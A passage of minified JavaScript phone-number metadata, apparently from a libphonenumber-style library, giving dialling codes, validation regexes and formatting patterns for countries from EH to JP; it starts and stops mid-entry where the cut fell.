$2",["[23]"],"0$1"],["(\\d{2})(\\d{6,7})","$1 $2",["1[35]|[4-6]|8[2468]|9[235-7]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{2})(\\d{8})","$1 $2",["1"],"0$1"]],"0"],EH:["212","00","[5-8]\\d{8}",[9],0,"0",0,0,0,0,"528[89]"],ER:["291","00","[178]\\d{6}",[7],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[178]"],"0$1"]],"0"],ES:["34","00","[5-9]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[89]00"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-9]"]]]],ET:["251","00","(?:11|[2-579]\\d)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-579]"],"0$1"]],"0"],FI:["358","00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))","[1-35689]\\d{4}|7\\d{10,11}|(?:[124-7]\\d|3[0-46-9])\\d{8}|[1-9]\\d{5,8}",[5,6,7,8,9,10,11,12],[["(\\d{5})","$1",["20[2-59]"],"0$1"],["(\\d{3})(\\d{3,7})","$1 $2",["(?:[1-3]0|[68])0|70[07-9]"],"0$1"],["(\\d{2})(\\d{4,8})","$1 $2",["[14]|2[09]|50|7[135]"],"0$1"],["(\\d{2})(\\d{6,10})","$1 $2",["7"],"0$1"],["(\\d)(\\d{4,9})","$1 $2",["(?:1[3-79]|[2568])[1-8]|3(?:0[1-9]|[1-9])|9"],"0$1"]],"0",0,0,0,0,"1[03-79]|[2-9]",0,"00"],FJ:["679","0(?:0|52)","45\\d{5}|(?:0800\\d|[235-9])\\d{6}",[7,11],[["(\\d{3})(\\d{4})","$1 $2",["[235-9]|45"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["0"]]],0,0,0,0,0,0,0,"00"],FK:["500","00","[2-7]\\d{4}",[5]],FM:["691","00","(?:[39]\\d\\d|820)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[389]"]]]],FO:["298","00","[2-9]\\d{5}",[6],[["(\\d{6})","$1",["[2-9]"]]],0,0,"(10(?:01|[12]0|88))"],FR:["33","00","[1-9]\\d{8}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0 $1"],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[1-79]"],"0$1"]],"0"],GA:["241","00","(?:[067]\\d|11)\\d{6}|[2-7]\\d{6}",[7,8],[["(\\d)(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-7]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["11|[67]"],"0$1"]],0,0,"0(11\\d{6}|60\\d{6}|61\\d{6}|6[256]\\d{6}|7[467]\\d{6})","$1"],GB:["44","00","[1-357-9]\\d{9}|[18]\\d{8}|8\\d{6}",[7,9,10],[["(\\d{3})(\\d{4})","$1 $2",["800","8001","80011","800111","8001111"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["845","8454","84546","845464"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["800"],"0$1"],["(\\d{5})(\\d{4,5})","$1 $2",["1(?:38|5[23]|69|76|94)","1(?:(?:38|69)7|5(?:24|39)|768|946)","1(?:3873|5(?:242|39[4-6])|(?:697|768)[347]|9467)"],"0$1"],["(\\d{4})(\\d{5,6})","$1 $2",["1(?:[2-69][02-9]|[78])"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["[25]|7(?:0|6[02-9])","[25]|7(?:0|6(?:[03-9]|2[356]))"],"0$1"],["(\\d{4})(\\d{6})","$1 $2",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[1389]"],"0$1"]],"0",0,0,0,0,0,[["(?:1(?:1(?:3(?:[0-58]\\d\\d|73[0235])|4(?:(?:[0-5]\\d|70)\\d|69[7-9])|(?:(?:5[0-26-9]|[78][0-49])\\d|6(?:[0-4]\\d|50))\\d)|(?:2(?:(?:0[024-9]|2[3-9]|3[3-79]|4[1-689]|[58][02-9]|6[0-47-9]|7[013-9]|9\\d)\\d|1(?:[0-7]\\d|8[0-2]))|(?:3(?:0\\d|1[0-8]|[25][02-9]|3[02-579]|[468][0-46-9]|7[1-35-79]|9[2-578])|4(?:0[03-9]|[137]\\d|[28][02-57-9]|4[02-69]|5[0-8]|[69][0-79])|5(?:0[1-35-9]|[16]\\d|2[024-9]|3[015689]|4[02-9]|5[03-9]|7[0-35-9]|8[0-468]|9[0-57-9])|6(?:0[034689]|1\\d|2[0-35689]|[38][013-9]|4[1-467]|5[0-69]|6[13-9]|7[0-8]|9[0-24578])|7(?:0[0246-9]|2\\d|3[0236-8]|4[03-9]|5[0-46-9]|6[013-9]|7[0-35-9]|8[024-9]|9[02-9])|8(?:0[35-9]|2[1-57-9]|3[02-578]|4[0-578]|5[124-9]|6[2-69]|7\\d|8[02-9]|9[02569])|9(?:0[02-589]|[18]\\d|2[02-689]|3[1-57-9]|4[2-9]|5[0-579]|6[2-47-9]|7[0-24578]|9[2-57]))\\d)\\d)|2(?:0[013478]|3[0189]|4[017]|8[0-46-9]|9[0-2])\\d{3})\\d{4}|1(?:2(?:0(?:46[1-4]|87[2-9])|545[1-79]|76(?:2\\d|3[1-8]|6[1-6])|9(?:7(?:2[0-4]|3[2-5])|8(?:2[2-8]|7[0-47-9]|8[3-5])))|3(?:6(?:38[2-5]|47[23])|8(?:47[04-9]|64[0157-9]))|4(?:044[1-7]|20(?:2[23]|8\\d)|6(?:0(?:30|5[2-57]|6[1-8]|7[2-8])|140)|8(?:052|87[1-3]))|5(?:2(?:4(?:3[2-79]|6\\d)|76\\d)|6(?:26[06-9]|686))|6(?:06(?:4\\d|7[4-79])|295[5-7]|35[34]\\d|47(?:24|61)|59(?:5[08]|6[67]|74)|9(?:55[0-4]|77[23]))|7(?:26(?:6[13-9]|7[0-7])|(?:442|688)\\d|50(?:2[0-3]|[3-68]2|76))|8(?:27[56]\\d|37(?:5[2-5]|8[239])|843[2-58])|9(?:0(?:0(?:6[1-8]|85)|52\\d)|3583|4(?:66[1-8]|9(?:2[01]|81))|63(?:23|3[1-4])|9561))\\d{3}",[9,10]],["7(?:457[0-57-9]|700[01]|911[028])\\d{5}|7(?:[1-3]\\d\\d|4(?:[0-46-9]\\d|5[0-689])|5(?:0[0-8]|[13-9]\\d|2[0-35-9])|7(?:0[1-9]|[1-7]\\d|8[02-9]|9[0-689])|8(?:[014-9]\\d|[23][0-8])|9(?:[024-9]\\d|1[02-9]|3[0-689]))\\d{6}",[10]],["80[08]\\d{7}|800\\d{6}|8001111"],["(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[2-49]))\\d{7}|845464\\d",[7,10]],["70\\d{8}",[10]],0,["(?:3[0347]|55)\\d{8}",[10]],["76(?:464|652)\\d{5}|76(?:0[0-28]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}",[10]],["56\\d{8}",[10]]],0," x"],GD:["1","011","(?:473|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","473$1",0,"473"],GE:["995","00","(?:[3-57]\\d\\d|800)\\d{6}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["70"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["32"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[57]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[348]"],"0$1"]],"0"],GF:["594","00","[56]94\\d{6}|(?:80|9\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[56]|9[47]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[89]"],"0$1"]],"0"],GG:["44","00","(?:1481|[357-9]\\d{3})\\d{6}|8\\d{6}(?:\\d{2})?",[7,9,10],0,"0",0,"([25-9]\\d{5})$|0","1481$1",0,0,[["1481[25-9]\\d{5}",[10]],["7(?:(?:781|839)\\d|911[17])\\d{5}",[10]],["80[08]\\d{7}|800\\d{6}|8001111"],["(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[0-3]))\\d{7}|845464\\d",[7,10]],["70\\d{8}",[10]],0,["(?:3[0347]|55)\\d{8}",[10]],["76(?:464|652)\\d{5}|76(?:0[0-28]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}",[10]],["56\\d{8}",[10]]]],GH:["233","00","(?:[235]\\d{3}|800)\\d{5}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["8"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[235]"],"0$1"]],"0"],GI:["350","00","(?:[25]\\d|60)\\d{6}",[8],[["(\\d{3})(\\d{5})","$1 $2",["2"]]]],GL:["299","00","(?:19|[2-689]\\d|70)\\d{4}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["19|[2-9]"]]]],GM:["220","00","[2-9]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]]],GN:["224","00","722\\d{6}|(?:3|6\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["3"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[67]"]]]],GP:["590","00","590\\d{6}|(?:69|80|9\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[569]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0",0,0,0,0,0,[["590(?:0[1-68]|[14][0-24-9]|2[0-68]|3[1-9]|5[3-579]|[68][0-689]|7[08]|9\\d)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5])|4(?:0[89]|1[2-6]|9\\d)|6(?:1[016-9]|5[0-4]|[67]\\d))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["9(?:(?:39[5-7]|76[018])\\d|475[0-5])\\d{4}"]]],GQ:["240","00","222\\d{6}|(?:3\\d|55|[89]0)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[235]"]],["(\\d{3})(\\d{6})","$1 $2",["[89]"]]]],GR:["30","00","5005000\\d{3}|8\\d{9,11}|(?:[269]\\d|70)\\d{8}",[10,11,12],[["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["21|7"]],["(\\d{4})(\\d{6})","$1 $2",["2(?:2|3[2-57-9]|4[2-469]|5[2-59]|6[2-9]|7[2-69]|8[2-49])|5"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2689]"]],["(\\d{3})(\\d{3,4})(\\d{5})","$1 $2 $3",["8"]]]],GT:["502","00","80\\d{6}|(?:1\\d{3}|[2-7])\\d{7}",[8,11],[["(\\d{4})(\\d{4})","$1 $2",["[2-8]"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]]]],GU:["1","011","(?:[58]\\d\\d|671|900)\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","671$1",0,"671"],GW:["245","00","[49]\\d{8}|4\\d{6}",[7,9],[["(\\d{3})(\\d{4})","$1 $2",["40"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[49]"]]]],GY:["592","001","(?:[2-8]\\d{3}|9008)\\d{3}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]]],HK:["852","00(?:30|5[09]|[126-9]?)","8[0-46-9]\\d{6,7}|9\\d{4,7}|(?:[2-7]|9\\d{3})\\d{7}",[5,6,7,8,9,11],[["(\\d{3})(\\d{2,5})","$1 $2",["900","9003"]],["(\\d{4})(\\d{4})","$1 $2",["[2-7]|8[1-4]|9(?:0[1-9]|[1-8])"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]],["(\\d{3})(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]]],0,0,0,0,0,0,0,"00"],HN:["504","00","8\\d{10}|[237-9]\\d{7}",[8,11],[["(\\d{4})(\\d{4})","$1-$2",["[237-9]"]]]],HR:["385","00","(?:[24-69]\\d|3[0-79])\\d{7}|80\\d{5,7}|[1-79]\\d{7}|6\\d{5,6}",[6,7,8,9],[["(\\d{2})(\\d{2})(\\d{2,3})","$1 $2 $3",["6[01]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{4})(\\d{3})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["6|7[245]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-57]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"]],"0"],HT:["509","00","(?:[2-489]\\d|55)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[2-589]"]]]],HU:["36","00","[235-7]\\d{8}|[1-9]\\d{7}",[8,9],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"(06 $1)"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[27][2-9]|3[2-7]|4[24-9]|5[2-79]|6|8[2-57-9]|9[2-69]"],"(06 $1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-9]"],"06 $1"]],"06"],ID:["62","00[89]","(?:(?:00[1-9]|8\\d)\\d{4}|[1-36])\\d{6}|00\\d{10}|[1-9]\\d{8,10}|[2-9]\\d{7}",[7,8,9,10,11,12,13],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["15"]],["(\\d{2})(\\d{5,9})","$1 $2",["2[124]|[36]1"],"(0$1)"],["(\\d{3})(\\d{5,7})","$1 $2",["800"],"0$1"],["(\\d{3})(\\d{5,8})","$1 $2",["[2-79]"],"(0$1)"],["(\\d{3})(\\d{3,4})(\\d{3})","$1-$2-$3",["8[1-35-9]"],"0$1"],["(\\d{3})(\\d{6,8})","$1 $2",["1"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["804"],"0$1"],["(\\d{3})(\\d)(\\d{3})(\\d{3})","$1 $2 $3 $4",["80"],"0$1"],["(\\d{3})(\\d{4})(\\d{4,5})","$1-$2-$3",["8"],"0$1"]],"0"],IE:["353","00","(?:1\\d|[2569])\\d{6,8}|4\\d{6,9}|7\\d{8}|8\\d{8,9}",[7,8,9,10],[["(\\d{2})(\\d{5})","$1 $2",["2[24-9]|47|58|6[237-9]|9[35-9]"],"(0$1)"],["(\\d{3})(\\d{5})","$1 $2",["[45]0"],"(0$1)"],["(\\d)(\\d{3,4})(\\d{4})","$1 $2 $3",["1"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2569]|4[1-69]|7[14]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["70"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["81"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[78]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["4"],"(0$1)"],["(\\d{2})(\\d)(\\d{3})(\\d{4})","$1 $2 $3 $4",["8"],"0$1"]],"0"],IL:["972","0(?:0|1[2-9])","1\\d{6}(?:\\d{3,5})?|[57]\\d{8}|[1-489]\\d{7}",[7,8,9,10,11,12],[["(\\d{4})(\\d{3})","$1-$2",["125"]],["(\\d{4})(\\d{2})(\\d{2})","$1-$2-$3",["121"]],["(\\d)(\\d{3})(\\d{4})","$1-$2-$3",["[2-489]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["[57]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1-$2-$3",["12"]],["(\\d{4})(\\d{6})","$1-$2",["159"]],["(\\d)(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3-$4",["1[7-9]"]],["(\\d{3})(\\d{1,2})(\\d{3})(\\d{4})","$1-$2 $3-$4",["15"]]],"0"],IM:["44","00","1624\\d{6}|(?:[3578]\\d|90)\\d{8}",[10],0,"0",0,"([25-8]\\d{5})$|0","1624$1",0,"74576|(?:16|7[56])24"],IN:["91","00","(?:000800|[2-9]\\d\\d)\\d{7}|1\\d{7,12}",[8,9,10,11,12,13],[["(\\d{8})","$1",["5(?:0|2[23]|3[03]|[67]1|88)","5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|888)","5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|8888)"],0,1],["(\\d{4})(\\d{4,5})","$1 $2",["180","1800"],0,1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["140"],0,1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["11|2[02]|33|4[04]|79[1-7]|80[2-46]","11|2[02]|33|4[04]|79(?:[1-6]|7[19])|80(?:[2-4]|6[0-589])","11|2[02]|33|4[04]|79(?:[124-6]|3(?:[02-9]|1[0-24-9])|7(?:1|9[1-6]))|80(?:[2-4]|6[0-589])"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1(?:2[0-249]|3[0-25]|4[145]|[68]|7[1257])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|5[12]|[78]1)|6(?:12|[2-4]1|5[17]|6[13]|80)|7(?:12|3[134]|4[47]|61|88)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91)|(?:43|59|75)[15]|(?:1[59]|29|67|72)[14]","1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|674|7(?:(?:2[14]|3[34]|5[15])[2-6]|61[346]|88[0-8])|8(?:70[2-6]|84[235-7]|91[3-7])|(?:1(?:29|60|8[06])|261|552|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))[2-7]","1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12(?:[2-6]|7[0-8])|74[2-7])|7(?:(?:2[14]|5[15])[2-6]|3171|61[346]|88(?:[2-7]|82))|8(?:70[2-6]|84(?:[2356]|7[19])|91(?:[3-6]|7[19]))|73[134][2-6]|(?:74[47]|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[2-6]|7[19])|(?:1(?:29|60|8[06])|261|552|6(?:[2-4]1|5[17]|6[13]|7(?:1|4[0189])|80)|7(?:12|88[01]))[2-7]"],"0$1",1],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2[2457-9]|3[2-5]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1[013-9]|28|3[129]|4[1-35689]|5[29]|6[02-5]|70)|807","1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2(?:[2457]|84|95)|3(?:[2-4]|55)|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1(?:[013-8]|9[6-9])|28[6-8]|3(?:17|2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4|5[0-367])|70[13-7])|807[19]","1(?:[2-479]|5(?:[0236-9]|5[013-9]))|[2-5]|6(?:2(?:84|95)|355|83)|73179|807(?:1|9[1-3])|(?:1552|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])\\d|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]))[2-7]"],"0$1",1],["(\\d{5})(\\d{5})","$1 $2",["[6-9]"],"0$1",1],["(\\d{4})(\\d{2,4})(\\d{4})","$1 $2 $3",["1(?:6|8[06])","1(?:6|8[06]0)"],0,1],["(\\d{4})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["18"],0,1]],"0"],IO:["246","00","3\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["3"]]]],IQ:["964","00","(?:1|7\\d\\d)\\d{7}|[2-6]\\d{7,8}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-6]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"]],"0"],IR:["98","00","[1-9]\\d{9}|(?:[1-8]\\d\\d|9)\\d{3,4}",[4,5,6,7,10],[["(\\d{4,5})","$1",["96"],"0$1"],["(\\d{2})(\\d{4,5})","$1 $2",["(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])[12689]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["[1-8]"],"0$1"]],"0"],IS:["354","00|1(?:0(?:01|[12]0)|100)","(?:38\\d|[4-9])\\d{6}",[7,9],[["(\\d{3})(\\d{4})","$1 $2",["[4-9]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["3"]]],0,0,0,0,0,0,0,"00"],IT:["39","00","0\\d{5,10}|1\\d{8,10}|3(?:[0-8]\\d{7,10}|9\\d{7,8})|(?:43|55|70)\\d{8}|8\\d{5}(?:\\d{2,4})?",[6,7,8,9,10,11],[["(\\d{2})(\\d{4,6})","$1 $2",["0[26]"]],["(\\d{3})(\\d{3,6})","$1 $2",["0[13-57-9][0159]|8(?:03|4[17]|9[2-5])","0[13-57-9][0159]|8(?:03|4[17]|9(?:2|3[04]|[45][0-4]))"]],["(\\d{4})(\\d{2,6})","$1 $2",["0(?:[13-579][2-46-8]|8[236-8])"]],["(\\d{4})(\\d{4})","$1 $2",["894"]],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[26]|5"]],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["1(?:44|[679])|[378]|43"]],["(\\d{3})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[13-57-9][0159]|14"]],["(\\d{2})(\\d{4})(\\d{5})","$1 $2 $3",["0[26]"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["0"]],["(\\d{3})(\\d{4})(\\d{4,5})","$1 $2 $3",["3"]]],0,0,0,0,0,0,[["0669[0-79]\\d{1,6}|0(?:1(?:[0159]\\d|[27][1-5]|31|4[1-4]|6[1356]|8[2-57])|2\\d\\d|3(?:[0159]\\d|2[1-4]|3[12]|[48][1-6]|6[2-59]|7[1-7])|4(?:[0159]\\d|[23][1-9]|4[245]|6[1-5]|7[1-4]|81)|5(?:[0159]\\d|2[1-5]|3[2-6]|4[1-79]|6[4-6]|7[1-578]|8[3-8])|6(?:[0-57-9]\\d|6[0-8])|7(?:[0159]\\d|2[12]|3[1-7]|4[2-46]|6[13569]|7[13-6]|8[1-59])|8(?:[0159]\\d|2[3-578]|3[1-356]|[6-8][1-5])|9(?:[0159]\\d|[238][1-5]|4[12]|6[1-8]|7[1-6]))\\d{2,7}"],["3[2-9]\\d{7,8}|(?:31|43)\\d{8}",[9,10]],["80(?:0\\d{3}|3)\\d{3}",[6,9]],["(?:0878\\d{3}|89(?:2\\d|3[04]|4(?:[0-4]|[5-9]\\d\\d)|5[0-4]))\\d\\d|(?:1(?:44|6[346])|89(?:38|5[5-9]|9))\\d{6}",[6,8,9,10]],["1(?:78\\d|99)\\d{6}",[9,10]],0,0,0,["55\\d{8}",[10]],["84(?:[08]\\d{3}|[17])\\d{3}",[6,9]]]],JE:["44","00","1534\\d{6}|(?:[3578]\\d|90)\\d{8}",[10],0,"0",0,"([0-24-8]\\d{5})$|0","1534$1",0,0,[["1534[0-24-8]\\d{5}"],["7(?:(?:(?:50|82)9|937)\\d|7(?:00[378]|97\\d))\\d{5}"],["80(?:07(?:35|81)|8901)\\d{4}"],["(?:8(?:4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|90(?:066[59]|1810|71(?:07|55)))\\d{4}"],["701511\\d{4}"],0,["(?:3(?:0(?:07(?:35|81)|8901)|3\\d{4}|4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|55\\d{4})\\d{4}"],["76(?:464|652)\\d{5}|76(?:0[0-28]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}"],["56\\d{8}"]]],JM:["1","011","(?:[58]\\d\\d|658|900)\\d{7}",[10],0,"1",0,0,0,0,"658|876"],JO:["962","00","(?:(?:[2689]|7\\d)\\d|32|53)\\d{6}",[8,9],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2356]|87"],"(0$1)"],["(\\d{3})(\\d{5,6})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["70"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["7"],"0$1"]],"0"],JP:["81","010","00[1-9]\\d{6,14}|[257-9]\\d{9}|(?:00|[1-9]\\d\\d)\\d{6}",[8,9,10,11,12,13,14,15,16,17],[["(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3",["(?:12|57|99)0"],"0$1"],["(\\d{4})(\\d)(\\d{4})","$1-$2-$3",["1(?:26|3[79]|4[56]|5[4-68]|6[3-5])|499|5(?:76|97)|746|8(?:3[89]|47|51)|9(?:80|9[16])","1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:76|97)9|7468|8(?:3(?:8[7-9]|96)|477|51[2-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]","1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:769|979[2-69])|7468|8(?:3(?:8[7-9]|96[2457-9])|477|51[2-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["60"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1-$2-$3",["[36]|4(?:2[09]|7[01])","[36]|4(?:2(?:0|9[02-69])|7(?:0[019]|1))"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["1(?:1|5[45]|77|88|9[69])|2(?:2[1-37]|3[0-269]|4[59]|5|6[24]|7[1-358]|8[1369]|9[0-38])|4(?:[28][1-9]|3[0-57]|[45]|6[248]|7[2-579]|9[29])|5(?:2|3[0459]|4[0-369]|5[29]|8[02389]|9[0-389])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9[2-6])|8(?:2[124589]|3[26-9]|49|51|6|7[0-468]|8[68]|9[019])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9[1-489])","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2(?:[127]|3[014-9])|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9[19])|62|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|8[1-9]|9[29])|5(?:2|3(?:[045]|9[0-8])|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0-2469])|3(?:[29]|60)|49|51|6(?:[0-24]|36|5[0-3589]|7[23]|9[01459])|7[0-468]|8[68])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3[34]|4[0178]))|(?:264|8